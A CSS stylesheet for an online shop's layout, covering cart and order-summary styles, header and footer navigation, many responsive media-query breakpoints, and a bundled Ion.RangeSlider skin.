.bx_ordercart_order_pay_right,
.bx_ordercart_order_pay_center{height:140px;}
.bx_ordercart_order_pay_left{display:table;}
.bx_ordercart_order_pay_left .bx_ordercart_coupon{display:table-cell;padding-left:20px;vertical-align:middle;}
.bx_ordercart_order_pay_left .bx_ordercart_coupon span{font-size:14px;}
.bx_ordercart_order_pay_left .bx_ordercart_coupon input{border-color:#ccc;}
.bx_ordercart_order_pay_left .bx_ordercart_coupon input:hover,
.bx_ordercart_order_pay_left .bx_ordercart_coupon input:focus{border-color:rgba(0, 160, 227, 1);}
.bx_ordercart_order_pay_right .bx_ordercart_order_sum{display:table;height:100%;width:100%;}
.bx_ordercart_order_pay_right .bx_ordercart_order_sum tbody{display:table-cell;font-size:16px !important;vertical-align:middle;}
#allSum_FORMATED{color:rgba(0, 160, 227, 1);font-weight: normal;}
.bx_ordercart .bx_ordercart_order_sum tr td{font-size:16px;padding:5px 20px;}
.bx_ordercart .bx_ordercart_order_sum tr td.fwb{padding-top:20px;}
@media screen and (max-width: 867px){
    .bx_ordercart_order_pay_center{border-left:none;border-top:1px solid rgba(0, 160, 227, 1);width:100% !important;}
    .bx_ordercart_order_pay_left, .bx_ordercart_order_pay_right{width:50% !important;}
    .bx_sort_container{position:static;}
    .bx_sort_container li a{margin-bottom:10px;}
    .slide .items>div{margin-right: .5%;}
}
@media screen and (max-width: 640px){
    .bx_ordercart_order_pay_left, .bx_ordercart_order_pay_right{width:100% !important;}
    .bx_ordercart_order_pay_left,
    .bx_ordercart_order_pay_right{text-align:center;}
    .bx_ordercart .bx_ordercart_order_sum tr td{text-align:left;}
    .header .lvl2 .arrow>a span:after{background:#ccc;color:#666;content:">";font-family:'Roboto';font-family:calibri;font-size:14.5px;font-size:18px;font-weight:300;height:21px;line-height:21px;margin:0 0 0 5px;opacity:.8;padding:0;position:absolute;right:0px;right:4px;text-align:center;top:10px;top:8px;width:21px;}
    .header .lvl2 .col1>ul>li ul li a{border-bottom:1px solid #cccccc;display:block;margin:0 16px;min-width:175px;padding:11px 25px 13px 0px;}
}
@media screen and (min-width: 561px){
    .header .lvl3 input[type="submit"]{top:0px;}
}
@media screen and (max-width: 568px){
    .bx-touch .bx_ordercart .bx_sort_container a{line-height:32px;}
    .bx_sort_container{float:none !important;text-align:center;}
    .bx-touch .bx_ordercart .bx_sort_container a#basket_toolbar_button{margin:0 !important;}
    #basket_form_container .mCSB_scrollTools.mCSB_scrollTools_horizontal{bottom:auto;top:-6px;}
    #basket_form_container #mCSB_7{padding-top:15px;}
    .mf-captcha input{margin:7px 0 15px !important;padding:0 10px !important;width:158px !important;}
    .mf-captcha img{display:block;float:none !important;margin:7px auto 0;}
}
#basket_form td{vertical-align:middle !important;}
.bx_ordercart_photo_container a{display:block;height:80px;width:80px;}
.bx_ordercart .bx_ordercart_photo_container{/*height:80px;max-height:80px;max-width:80px;padding-top:0;width:80px;*/}
.custom .left .amount{line-height:20px;top:-10px;}
/*  >>>  Cart pages  */
/*end order-card*/


/* Responsive */
@media screen and (max-width:1320px) {
    .slider1 .bx-prev {left:0px;}
    .slider1 .bx-next {right:0px;}
    .slider1 .bx-controls-direction {max-width: 1170px; margin: 0 auto;}
    .slider1 li .inner > * {margin-left: 55px; margin-right: 55px;}
}

@media screen and (max-width:1169px) {
    .inner {padding: 0 20px;}
    .header .lvl1 {position: relative;}
    .header .lvl1 .col1 {margin-right: 4%;}
    .header .lvl1 .col3 {
        margin: 0 4% 0 4%;
    }
    .header .lvl1 .col4 { /*margin-top: 12px;*/}
    .header .lvl2 .col1 > ul > li {padding: 0 14px;}
    .header .lvl3 form > div {width: 70%;}
    .header .lvl3 input[type="text"] {width: 80%;}
    .header .lvl3 .close {right: 10px;}
    .slider1 .bx-viewport li {background-size: cover;}
    .advantages > .in-row-mid > div > div {width: 70%;}
    .cons .col1 {margin-right: 2%;}
    .blocks4 > div {margin-bottom: 25px; margin: 0 2.1% 20px 0 !important;}
    .item-btns2 > a {width: 140px;}
    .ms-slide-bgcont {height: 220px !important;}
    .tabs a {width: 24%;}
    .view-style {display: none;}
    .pagination a {margin-bottom: 5px;}
    .blocks7 .btn {max-width: 90%;}
    .cons-small {width: 88%;}
    .cons-small .col1 {width: 65%;}
    .header.fixed .lvl2 .inner {padding: 0;}
    .header.fixed2 .lvl2 .inner {padding: 0;}
    .header .lvl2 .search-block {margin-left: 20px;}
    .header .lvl2 .link-email, .header .lvl2 .link-phone {margin: 9px 0 0 48px;}
    .irs-to, .irs-single, .irs-from {width: 45px !important;}
    .for-range span:first-child {margin-right: 80px;}
    .irs-to {left: 123px !important;}
    .irs {width: 200px !important;}
    .irs-line-mid {width: 190px !important;}

    .card-top .pull-left {margin-bottom: 5px;}
    .card-wrap > .col3 {width: 100%;}
    .card-gallery {width: 47%; margin-right: 2%; margin-bottom: 15px;}
    .card-main {width: 47%; margin: 0; margin-bottom: 15px;}
    .card-wrap > .col3>div {width: 47%; margin-right: 2%; display: inline-block; vertical-align: top;}
    .cols2>.col2 {width: 75%;}
    .items>div {
        /*margin-right: 1.3%; margin-left: 1.3%;*/
    }
    .items>div:nth-child(4n) {margin-right: 1.3% !important;}
}
@media screen and (min-width:961px) and (max-width:1169px) {
    .header .lvl1 .col4 {float:right;margin-top:10px;}
    .footer .lvl1 .col4 {float:right;margin-top:17px;}
    .header .lvl1 .col3 {/*display:none;*/}
}
@media screen and (min-width:961px) and (max-width:1071px) {
    .footer .lvl1 .col4{
        position: absolute;
        top: -20px;
        right: 10px;
    }
    .footer .lvl1 .col4 span{
        width: 100%;
        text-align: right;
        margin-bottom: 5px;
    }
    .footer .lvl1 .col4 > div{
        float:right;
    }
}
@media screen and (min-width:961px) and (max-width:1071px) {

}
@media screen and (min-width:780px) and (max-width:790px) {
    .items>div{width:213px;}
}
@media screen and (min-width:611px) and (max-width:779px) {
    .items>div{
        width: 32%;
    }

    .slide .items>div{
        margin-bottom: 84px;
    }
}

@media screen and (min-width:961px) and (max-width:1010px) {
    .wrapper .header-block {
        min-height: 153px;
    }
}
@media screen and (max-width:1085px) {
    .header .lvl2 .link-email, .header .lvl2 .link-phone {margin: 9px 0 0 38px;}
    .header .lvl2 .btn {margin-left: 15px;}
}
@media screen and (max-width:1170px) {
    .header.fixed2 .lvl2 .btn  {margin-right: 15px; margin-left: 0; }
}
@media screen and (max-width:1140px) {
    .cols2 > .col2 {width: 72%;}
    .input-name {padding-left: 10% !important; width: 88% !important;}
    .blocks4.blocks4-view1>div {width: 45%; margin-right: 2.1% !important;}
    .blocks8.blocks8-view1>div {width: 43%; margin-right: 2.1% !important;}
    .header .lvl2 .link-email, .header .lvl2 .link-phone {display: none !important;}
}

@media screen and (max-width:1010px) {
    .header .lvl2 .col1 > ul > li {padding: 0 2% 0 0;}
    .header .lvl2 .col1 > ul > li > a {padding: 10px 0;}
    .btn-search {margin: 9px 0 0;}
    .header .lvl3 input[type="text"] {width: 70%;}
    .advantages img {width: 48px;}
    .advantages > .in-row-mid > div {width: 47%; margin-right: 2%; margin-bottom: 15px;}
    .blocks2 > a {margin: 0 1.5% 141px;}
    .cons{padding:30px;}
    .cons .col2 .btn{margin-right:0;}
    .cons .col1 {width: 49%;/*width: 65%;*/}
    .slide .cons .col1{width: 64%;}
    .partners .owl-prev {left: -20px;}
    .partners .owl-next {right: -18px;}
    .header .lvl2 .col1>ul>li>ul {top: 38px;}
    .footer .lvl2 .col1 > ul > li > ul {top: auto; bottom: 38px;}
    /* .cols2 > .col2 {width: 70%;} */
    .item-btns2 > a {width: 125px;}
    .ms-slide-bgcont {height: 190px !important;}
    .cols5 > div {width: 100% !important;}
    .cols5 > .col1 input[type="text"] {width: 89% !important; padding: 0 2% 0 9% !important;}
    .blocks7 > div {width: 42%;}
    .cons-small {width:80%/* 84%;*/}
    .cons-small .col1 {width: 100%; margin-bottom: 14px;}
    .popupbtn_1{
        float: right;
    }
}

@media screen and (min-width:970px) and (max-width:990px) {
    .header .lvl1 .col3{margin:6px 45px 0 16px;}
    .header .lvl1 .col1{margin-right:10px;}
    .header .lvl1 .col2{margin:5px 0 0 0;}
    /* .header .lvl1 .col4 .btn{margin-left:15px;} */
}
@media screen and (min-width:900px) and (max-width:920px) {.cols2 > .col2 {width: 71%;}}

@media screen and (min-width:500px) and (max-width:960px) {
    .header.default .lvl2 .inner {padding: 0;}
    .header.default .lvl2 .col1 {position: absolute; left: 0; top: 62px; background: #f0f0f0; width: 230px;}
    .header.default .lvl2 .col2 {display: none;}
    .mob-nav-btn:after {display: none;}
    .header.default .lvl2 .col1>ul>li {display: block; padding: 0 15px;}
    .header.default .lvl2 .col1>ul>li>a {font-size: 14px; cursor: pointer; font-family: 'Roboto'; text-transform: none; padding: 12px 0; border-bottom: 1px solid #cccccc;}
    .header.default .lvl2 .col1>ul>li:last-child>a {border-bottom: 0;}
    .header.default .lvl2 .col1>ul {border-left: 1px solid rgba(0, 160, 227, 1); box-shadow: 2px 2px 3px 0 rgba(0,0,0,.3)}
    .header.default .lvl2 .col1>ul>li>ul {left: 229px; top: 0;}
    .header.default .lvl2 .col1>ul>li>a:before {display: none;}
    .header.default .lvl2 .col1 {display: none;}
    .header.default .lvl2 .search-block {display: inline-block;}
    .header.default .lvl2 .mob-nav-btn {display: inline-block; vertical-align: top;}
}

@media screen and (max-width:900px) {
    .cols3 > div{margin:0;width:100% !important;}
    .cols3>.col1{margin-bottom:30px;}
    .ms-slide, .ms-container{height:200px !important;}
    .ms-nav-next, .ms-nav-prev{bottom:62px;top:auto;}
    .ms-view{height:309px !important;}
    .tabs a{border-radius:0;display:block;height:32px;line-height:32px;}
}
@media screen and (min-width:961px) and (max-width:1121px) {

    .header .lvl1 .col3{
        margin: 0;
        position: absolute;
        /* right: 309px; */
        right: 281px;
        top: 4px;
    }
    .header .lvl1 .col4 {
        margin-top: -5px!important;
    }
    .header .lvl1 .col4 .link-phone{top: 30px;}
    .header .lvl1 .col4 .popbutton{top: 16px;}
    .footer .lvl1 .col4 {margin-top:17px!important;}
    .footer .lvl1 .col3 {position: initial;margin: 0 4% 0 5%;}
}
@media screen and (min-width:861px) and (max-width:899px) {
    .cols2 > .col2{width:70%;}
}
@media screen and (max-width:960px) {
    .footer .lvl1 .col1 {margin-top: -15px;}
    .header .lvl1{text-align:left;}
    .header .lvl1 .col4 .btn{position: absolute;top: 95px;right: 25px;z-index: 201;}
    .header .lvl1 .link-email{position:absolute;right:28px;top:0;}
    .header .lvl1 .link-phone{position:absolute;right:28px;top:35px;}
    .header .lvl1 .link-phone{}
    .slide{padding:45px 5px;}
    .wrapper .header-block {
        min-height: 175px;
    }
    .header .lvl1 .col3{float:right;margin:0;}
}
@media screen and (min-width:961px) {
    .cols2 > .col2{/* width:70%; */}
    .header .lvl2 .col1>ul>li.arrow>a span{display:none;}
    .header.fixed .lvl2 .col1>ul>li.arrow>a span{display:inline;}
    .header.fixed2 .lvl2 .col1>ul>li.arrow>a span{display:inline;}
}
@media screen and (min-width:980px) {
    .mob_view{display:none;}
}
@media screen and (min-width:810px) and (max-width:860px) {

}
@media screen and (max-width:810px) {

    .blocks6 > div {width: 33%;}
    .blocks4.blocks4-view1>div {width: 98%; margin-right: 0 !important;}
    .cols2-proj>.col2 {width: 67%; padding-left: 2%;}
}
@media screen and (min-width:610px) and (max-width:769px) {
    .footer .lvl1 .col3{
        clear: both;
        width: 100%;
        padding: 0;
        margin: 0;
        text-align:left;
    }
}
@media screen and (min-width:610px) and (max-width:740px) {.search-block input[type='text']{width:150px;}}
@media screen and (min-width:610px) and (max-width:840px) {
    /* .header .lvl1 .col3{display:none;} */
    .header .lvl2 .btn{display:none;}
    .header.fixed .lvl2 .btn{
        margin-right: 10px;
        width: 155px;
        margin-left: 10px;
        display:block;
    }
    .header .lvl1 .col4 .btn{right:5px;}
}
@media screen and (min-width:610px) and (max-width:960px) {
    .footer .lvl1{/*min-height: 120px;*/min-height: 60px;}
    /* .header .lvl1 .link-email,.header .lvl1 .link-phone{
        position: inherit;
        float: right;
    } */
    .footer .lvl1 .col4{
        width: 250px;
        padding-bottom: 20px;
        text-align: center;
        margin-left:-20px;
    }
    .footer .lvl1 .col4 span{padding-bottom:10px;}
}
.docs{word-break: break-word;}
@media screen and (max-width:660px){
    .header .lvl1 .col4 .btn{display:none;}
}
@media screen and (max-width:700px){
    .form-question .mf-captcha,
    .contacts .mf-captcha{text-align:center;}
    .form-question .mf-captcha img,
    .contacts .mf-captcha img{display:block;float:none !important;margin:7px auto 0 !important;}
    .form-question .mf-captcha input,
    .contacts .mf-captcha input{display:block;float:none !important;margin:9px auto 0px !important;width:132px !important;}
    .md-align-center{text-align:center;}
    .md-align-center{margin-top:20px !important;}
}

@media screen and (max-width:769px) {
    .slide .items>div{width:32.4%;height:350px;}
    .slide .items>div:nth-child(4n){margin-right:0;}
    .slide .items>div:nth-child(5n){margin-right: .5%;}
    .header .lvl2 .col1 {width: 94%;}
    .header .lvl3 input[type="text"] {width: 58%;}
    .header .lvl3 form > div {width: 61%;}
    .title2 {font-size: 36px; line-height: 36px;}
    /* .header .lvl1 {padding: 15px 0;} */
    .slider1 .btn {margin-bottom: 12px;}
    .blocks1 .in-row > a {margin-right: 0; width: 100%; margin-bottom: 20px;}
    .blocks1 .in-row > a:last-child {margin-bottom: 0;}
    .blocks1 p {min-height: auto;}
    .blocks2 > a {width: 46%;}
    .blocks2 .no-margin {margin-right: 1.5% !important;}
    .cons .col1 {/*width: 50%;*/width: 100%; margin: 0 0 14px;}
    .slide .cons .col1{width:100%;}
    .projects .owl-prev {left: -25px;}
    .projects .owl-next {right: -25px;}
    .cols1 > div {width: 100%;}
    .cols1>.col1 {margin: 0 0 30px;}
    .cols2 > .col2 {width: 60%;}
    .cols2>.col1{width:38%;max-width:inherit;min-width:inherit;}
    .cols4 > .col2 {width: 54%; margin-left: 5%;}
    .cols4 > .col1 {width: 40%;}
    .cols5 > .col1 input[type="text"] {width: 86% !important; padding: 0 2% 0 12% !important;}
    .blocks8.blocks8-view1 > div {width: 96%; margin: 0 0 30px !important;}
    .cons-small {width:78%/* 80%;*/}
    .header .lvl2 .btn {/* display: none !important; */}

    .card-gallery {width: 100%; margin-right: 0;}
    .card-main {width: 100%;}
    .card-wrap > .col3>div {width: 100%; margin-right: 0;}
    .tabs ul li a{box-sizing:border-box;height:32px;line-height:32px;width:100%;}
    .tabs ul li{display:block;}

}
@media screen and (min-width:655px) {
    .fixed_side_bar {  position: fixed; top: 80px;}
}
@media screen and (max-width:655px) {
    .items {text-align: center;}
    .items>div {text-align: left;}
    .cols2 > div {width: 96% !important;padding:0 2%;}
    .cols2 > .col2 {padding: 0;}
    .ms-thumb-list {display: block !important; opacity: 1 !important;}
    .blocks6 > div {width: 48%;}
    .cols2 > .col1 .toogle-main {display: none;}
    .toogle-main-2.opened {height: 0; padding-top: 0; padding-bottom: 0;}
    .toogle-main-2 {height: auto; padding-top: 17px; padding-bottom: 17px;}
    .cols2 > .col1 .border2 .toogle .opened .toogle-title span::after, .border2 .toogle2 .toogle-title-2.opened span::after {transform: rotate(0deg);}
    .cols2 > .col1 .border2 .toogle .toogle-title span::after, .border2 .toogle2 .toogle-title-2 span::after {transform: rotate(90deg);}
    .cols4 > div {width: 100% !important;}
    .map {width: 90%;}
    .cols4 > .col2 {margin: 0;}
    .cols5 > .col1 input[type="text"] {width: 89% !important; padding: 0 2% 0 9% !important;}
    .cols2 > .col2.catalog-v2 {width: 100% !important;}
    .blocks8>div img {max-width: 95%;}
    .cons-small {width: 90%; padding-left: 5%; padding-right: 5%;}
    .cols2>.col1 .border, .cols2>.col1 .border2 {height: 0; border: 0; overflow:hidden;}
    .cols2>.col1 .border.opened, .cols2>.col1 .border2.opened {height: auto; border: 1px solid #ccc;}
    .open-toogle, .open-toogle2 {display: block; margin-bottom: 20px; cursor: pointer;   background: #ccc; text-transform: uppercase; color: #fff; text-decoration: none; text-align: center; height: 40px; line-height: 40px;}
    .cols2 .border {margin-bottom: 0;}
    .cols2 .border.opened, .cols2 .border2.opened {margin-bottom: 30px;}
    .cols2>.col1 {display: block; margin: 0 auto 30px;}
    .blocks4.blocks4-view1>div {width: 45%; margin-right: 2.1% !important;}
    .toogle-title-2.opened:after {transform: rotate(0deg);}
    .toogle-title-2:after {transform: rotate(90deg);}
    .__web-inspector-hide-shortcut__{visibility:visible!important;}
}
@media screen and (min-width:610px) and (max-width:655px) {
    .header .lvl1 .col2{display:none;}
}
@media screen and (max-width:610px) {
    #feedback-contacts .cols5>.col1{margin-right:0}
    .advantages > .in-row-mid > div {margin-right: 0; width: 100%;}
    .advantages > .in-row-mid > div:last-child {margin-bottom: 0;}
    .blocks3 > a {width: 95%;}
    .map-view {display: none;}
    .map .block {width: 300px;}
    .footer .lvl1 {text-align: center; padding: 25px 0;}
    .footer .lvl1 .col1 {display: none;}
    .footer .lvl1 .col2 {display: block; position: static;}
    .footer .link-email, .footer .link-phone {position: relative !important; right: auto !important; top: auto !important;}
    .footer .link-phone {padding-left: 33px;}
    .footer .lvl1 .col2 {margin: 25px 0 13px;}
    .footer .link-phone::before {left: 0;}
    .footer .lvl1 .col4 span {display: block; margin-bottom: 8px;width:100%;}
    .footer .lvl1 .inner>div {display: block;margin: 0 auto 10px;width:100%;}
    .footer .lvl1 .col3 {padding: 0px 0 20px;}
    .footer .lvl1 .inner {display: table;}
    .popup-wrap1 {max-width: 75%; padding-left: 7%; padding-right: 7%;}
    .inner {
       padding: 0 10px;
    }
    .pt0 .inner{padding:0 20px;}
    .pt1 .inner{padding:0;}
    .items>div>div{padding: 38px 12px 0!important;}
    .top .col2{display:none;}
}
@media screen and (min-width:380px) and (max-width:565px) {
    .slide .items>div{
        margin-right: 1%;
        width: 48%;
        margin-bottom: 70px;
    }
}
@media screen and (max-width:379px){
    .items>div>div{padding-left:5px;padding-right:5px;}
    .slide .blocks3{text-align:center;}
    .slide .items>div {
        margin-right: 1%;
        width: 48%;
        margin-bottom: 30px!important;
        height:auto;
    }
}
@media screen and (min-width:501px) and (max-width:540px) {
    .header .lvl2 .mob-nav-btn{width:100%;padding: 20px 0px;text-indent: 50px;}
}
@media screen and (max-width:540px) {
    .cons{padding:30px 15px;}
    .cons .popupbtn_1{float:none;}
    .header .lvl3 input[type="text"]{margin-top:-7px}
    .header.default .lvl2 .search-block{display:none;}
    .in-row-mid123{
        float: right;
        margin-left: 7px;
        margin-right: 5px;

    }
    .wrapper .header-block{min-height:150px;}
    .blocks2{margin:0 0 -50px;padding:80px 0;text-align:center;}
    .cols1>.col2 .title5{line-height:1;margin-bottom:45px;}
    .header .lvl2 .flr{display:none;}
    .header .lvl2 .col1 > ul > li{display:block;}
    .header .lvl2 .col1 > ul > li > ul{border-left:0;box-shadow:none;position:static;}
    .header .lvl2 .col1 > ul > li ul ul{display:none !important;position:static;}
    .header.top{position:static;}
    .wrapper{padding-top:0;}
    .header .lvl1 .col1{font-size:10px;line-height:12px;margin-right:-9px;margin-top:-4px;}
    .header .lvl1 .col1 img{width:130px;}
    .link-phone{font-size:14px;}
    .link-email::before, .link-phone::before{}
    .header .lvl1{padding:25px 0;}
    .header .lvl1 .link-email{right:29px;top:-9px; padding-bottom: 30px;}
    .header .lvl1 .link-phone{top:23px;}
    .header .lvl2 .inner{padding:0;}
    .header .lvl2{background:#f0f0f0;}
    .header .lvl2 .col1{width:100%;}
    .header .lvl2 .col1 > ul > li{padding:0 18px !important;}
    .header .lvl2 .col1 > ul > li > a{border-bottom:1px solid #cbcbcb;font-family:'Roboto';font-size:16px;padding:12px 0;text-transform:none;}
    .header .lvl2 .col1 > ul > li > a::before{display:none;}
    .header .lvl2 .col1 > ul > li:last-child>a{border-bottom:0;}
    .header .lvl2 .col1 > ul > li ul li a{margin:0 0 0 18px;}
    .header .lvl2 .col1 > ul > li:hover>ul{display:none;}
    .opened>.mob-nav-btn::after{transform:rotate(90deg);}
    .toogle-block-title2 span:after{color:#666;content:">";font-family:calibri;font-size:14.5px;font-weight:300;margin:0 0 0 5px;opacity:.8;position:absolute;right:9px;top:11px;}
    .toogle-block-title2 span:after{color:#666;content:">";font-family:calibri;font-size:14.5px;font-weight:300;margin:0 0 0 5px;opacity:.8;position:absolute;right:9px;top:11px;}
    .opened>.toogle-block-title2:after{color:rgba(0, 160, 227, 1);transform:rotate(90deg);}
    .opened>.toogle-block-title2{color:rgba(0, 160, 227, 1) !important;}
    .header .lvl2 .arrow > a::after{right:10px;}
    .header .lvl2 a{cursor:pointer;}
    .header .lvl3{display:block;opacity:1;position:static;text-align:center;}
    .header .lvl3 span, .header .lvl3 .close{display:none;}
    .header .lvl3 form > div{margin:0;width:100%;}
    .blocks2 > a{margin-bottom:120px !important;width:97%;}
    .blocks2 > a:last-child{margin-bottom:0 !important;}
    .btn3{width:130px;}
    .map .block{min-width:auto;width:100%;}
    .footer .lvl2{background:#fff;text-align:center;}
    .footer .lvl2 .col1 > ul > li > a{border:0;font-family:'Roboto';font-size:14px;margin:11px 0;padding:0;text-transform:uppercase;}
    .footer .lvl2 .col1 > ul > li > a:hover{color:rgba(0, 160, 227, 1);}
    .header .lvl2 .col1{display:none;padding:10px 0;}
    .footer .link-email::before, .footer .link-phone::before{transform:scale(1);}
    .footer .link-phone{font-size:21px;}
    .title{font-size:31px;line-height:31px;}
    .docs > div{width:100%;}
    .input-name{padding-left:16% !important;width:82% !important;}
    .banners1 .clearfix > a{display:inline-block;float:none;margin-bottom:15px;width:100%;}
    .cols5 > .col1 input[type="text"]{padding:0 2% 0 14% !important;width:84%!important;}
    #feedback-contacts .cols5 > .col1 input[type="text"]{width:89%!important;}
    .contcats-lvl2 table tr td:first-child{font-size:16px;width:40%;}
    .contcats-lvl2 table tr td:last-child{width:45%;}
    .blocks7 > div{margin:0 0 20px;width:94%;}
    .popup-wrap1 p br{display:none;}
    .header .lvl2 .mob-nav-btn{display:block;}
    .slider1{height:auto;padding-bottom:15px;}
    .slider1 li .inner .in-row{text-align:center;}
    .slider1 .bx-viewport li{background-size:cover !important;padding:15px 0;}
    .slider1 .btn, .slider1 .btn2{margin:0 0 15px;padding:0 10px;width:auto;}
    .slider1 .title1{font-size:18px;}
    .slider1 p{font-size:14px;margin:0 0 10px;}
    .slider1 .title2{font-size:24px;line-height:1;margin:10px 0 13px;}
    .blocks6 .block{text-align:center;}
    .blocks4.blocks4-view1>div{width:98%;}
    .slide .blocks4>div{width:98%;}

    .map .block ul span{
        width: 23%;
    }
}

@media screen and (min-width:500px) {
    .header .lvl2 .toogle-block2 {display: block;}
    .header.default .lvl2 .col1 {/*display: block !important;*/}
    /*.header.default .lvl2 .col1>ul>li.arrow>a:after {display: none;}*/
    .header.fixed .lvl2 {border-top: 0;}
    .header.fixed .lvl2 .col1 {position: absolute; top: 62px; background: #f0f0f0; width: 230px;}
    .header.fixed .lvl2 .col1>ul>li {display: block; padding: 0 15px;}
    .header.fixed .lvl2 .col1>ul>li>a {font-size: 16px; cursor: pointer; font-family: 'Roboto'; text-transform: none; padding: 12px 0; border-bottom: 1px solid #cccccc;}
    .header.fixed .lvl2 .col1>ul>li:last-child>a {border-bottom: 0;}
    .header.fixed .lvl2 .col1>ul {border-left: 1px solid rgba(0, 160, 227, 1); box-shadow: 2px 2px 3px 0 rgba(0,0,0,.3)}
    .header.fixed .lvl2 .col1>ul>li>ul {left: 229px; top: 0;}
    .header.fixed .lvl2 .col1>ul>li>a:before {display: none;}
    .header.fixed .lvl2 .col1 {display: none;}
    .header.fixed .lvl2 .search-block {display: inline-block;}
    .header.fixed .lvl2 .mob-nav-btn {display: inline-block; vertical-align: top;}
    .top.fixed .lvl1, .top.fixed .lvl0 {display: none;}

}
@media screen and (min-width:1100px)  {
    .header.fixed2 .lvl2 .col1 > ul > li.arrow > a span { display: none; }
}
@media screen and (min-width:540px) and (max-width:769px)  {
    .slide .cons .popupbtn_1{float:left;}
}
@media screen and (min-width:540px) and (max-width:630px)  {
    .header.fixed .lvl2 .btn{display:none;}
}
@media screen and (min-width:500px) and (max-width:1150px)  {

    .header.fixed2 .lvl2 {border-top: 0;}
    .header.fixed2 .lvl2 .col1 {position: absolute; left: 90px; top: 62px; background: #f0f0f0; width: 230px;}
    .header.fixed2 .lvl2 .col1>ul>li {display: block; padding: 0 15px;}
    .header.fixed2 .lvl2 .col1>ul>li>a {font-size: 16px; cursor: pointer; font-family: 'Roboto'; text-transform: none; padding: 12px 0; border-bottom: 1px solid #cccccc;}
    .header.fixed2 .lvl2 .col1>ul>li:last-child>a {border-bottom: 0;}
    .header.fixed2 .lvl2 .col1>ul {border-left: 1px solid rgba(0, 160, 227, 1); box-shadow: 2px 2px 3px 0 rgba(0,0,0,.3)}
    .header.fixed2 .lvl2 .col1>ul>li>ul {left: 229px; top: 0;}
    .header.fixed2 .lvl2 .col1>ul>li>a:before {display: none;}
    .header.fixed2 .lvl2 .col1 {display: none;}
    .header.fixed2 .lvl2 .search-block {display: inline-block;}
    .header.fixed2 .lvl2 .mob-nav-btn {display: inline-block; vertical-align: top;}
    .top.fixed2 .lvl1, .top.fixed2 .lvl0 {display: none;}
}

@media screen and (max-width:400px) {
    .header .lvl3 input[type="submit"]{margin-right: 0;}
    .cols2 > .col1 {max-width: 100%;}
    .blocks6 > div {width: 100%; padding: 0;}
    .blocks6 > div .hid {text-align: left;}
    .ms-thumb-frame {margin: 0 2px !important;}
    /* 	.cnt{
        width: 25px;
        height: 25px;
        font-size:16px!important;
        }
        .bx_item_detail_scu .bx_scu{height: 35px;}
        .bx_size ul li{width:30px!important;height:30px;}
        .bx_missing{width:30px!important;height:30px;} */
    .slide .items>div{
        margin-bottom: 70px;
    }
}


/* Example wrapper */
.wrap{margin:3em 0;position:relative;}

/* Frame */
.frame{overflow:hidden;padding:10px;}
.frame .items>div:hover .item-more{display:none;}
.frame ul{list-style:none;}
.frame ul li{float:left;height:100%;margin-right:11px;}
.frame .blocks4>div{padding:15px 15.5px 23px;width:245px;}

/* Scrollbar */
.scrollbar{background:#ccc;height:2px;line-height:0;margin:0 0 1em 0;}
.scrollbar .handle{background:rgba(0, 160, 227, 1);border-radius:4px;cursor:pointer;height:100%;height:4px;position:relative;top:-1px;width:100px;}
.scrollbar .handle .mousearea{height:20px;left:0;position:absolute;top:-9px;width:100%;}

/* Pages */
.pages{list-style:none;margin:20px 0;padding:0;text-align:center;}
.pages li{background:#fff;border-radius:10px;box-shadow:inset 0 0 0 1px rgba(0,0,0,.2);cursor:pointer;display:inline-block;height:14px;margin:0 4px;overflow:hidden;text-indent:-999px;width:14px;}
.pages li:hover{background:#aaa;}
.pages li.active{background:#666;}
.page p{margin-bottom:10px;}

/* Controls */

/* One Item Per Frame example*/
.oneperframe { height: 300px; line-height: 300px; }
.oneperframe ul li { width: 1140px; }
.oneperframe ul li.active { background: #333; }

/* Crazy example */
.crazy ul li:nth-child(2n) { width: 100px; margin: 0 4px 0 20px; }
.crazy ul li:nth-child(3n) { width: 300px; margin: 0 10px 0 5px; }
.crazy ul li:nth-child(4n) { width: 400px; margin: 0 30px 0 2px; }


/* Ion.RangeSlider, Flat UI Skin
// css version 2.0.3
// � Denis Ineshin, 2014    https://github.com/IonDen
// ===================================================================================================================*/

/* Ion.RangeSlider
// css version 2.0.3
// � 2013-2014 Denis Ineshin | IonDen.com
// ===================================================================================================================*/

/* =====================================================================================================================
// RangeSlider */

.irs{display:block;khtml-user-select:none;moz-user-select:none;ms-user-select:none;position:relative;user-select:none;webkit-touch-callout:none;webkit-user-select:none;width:202px;}
.irs-line{display:block;outline:none !important;overflow:hidden;position:relative;width:230px;}
.irs-line-left, .irs-line-mid, .irs-line-right{display:block;position:absolute;top:0;}
.irs-line-mid{left:0px;width:202px;}
.irs-bar{display:block;left:0;position:absolute;width:0;}
.irs-bar-edge{display:block;left:0;position:absolute;top:0;}
.irs-shadow{display:none;left:0;position:absolute;width:0;}
.irs-slider{cursor:pointer;display:block;position:absolute;z-index:1;}
.irs-slider.single{}
.irs-slider.from{}
.irs-slider.to{}
.irs-slider.type_last{z-index:2;}
.irs-min{cursor:default;display:block;left:0;position:absolute;}
.irs-max{cursor:default;display:block;position:absolute;right:0;}
.irs-from, .irs-to, .irs-single{cursor:default;display:block;left:0;position:absolute;top:0;white-space:nowrap;}
.irs-single:after, .irs-to:after, .irs-from:after{display:none !important;}
.irs-to, .irs-single, .irs-from{background:#fff !important;color:#333 !important;font-size:14px !important;height:29px;line-height:30px !important;width:55px;}
.irs-grid{bottom:8px;display:none;height:20px;left:0;position:absolute;width:100%;}
.irs-with-grid .irs-grid{display:block;}
.irs-grid-pol{background:#000;height:8px;left:0;position:absolute;top:0;width:1px;}
.irs-grid-pol.small{height:4px;}
.irs-grid-text{bottom:0;color:#000;font-size:9px;left:0;line-height:9px;padding:0 3px;position:absolute;text-align:center;white-space:nowrap;}
.irs-disable-mask{background:rgba(0,0,0,0.0);cursor:default;display:block;height:100%;left:-1%;position:absolute;top:0;width:102%;z-index:2;}
.irs-disabled{opacity:0.4;}
.lt-ie9 .irs-disabled{filter:alpha(opacity=40);}
.irs-hidden-input{background:none !important;border-color:transparent !important;border-style:solid !important;display:block !important;font-size:0 !important;height:0 !important;left:0 !important;line-height:0 !important;margin:0 !important;outline:none !important;padding:0 !important;position:absolute !important;top:0 !important;width:0 !important;z-index:-9999 !important;}
.irs{height:40px;}
.irs-with-grid{height:60px;}
.irs-line{height:12px;top:25px;}
.irs-line-left{background:#ccc;display:none;height:12px;}
.irs-line-mid{background:#ccc;height:6px;}
.irs-line-right{background:#ccc;height:12px;}
.irs-bar{background:rgba(0, 160, 227, 1);height:6px;top:25px;}
.irs-bar-edge{height:12px;top:25px;width:9px;}
.irs-shadow{background:#000;height:3px;opacity:0.25;top:34px;}
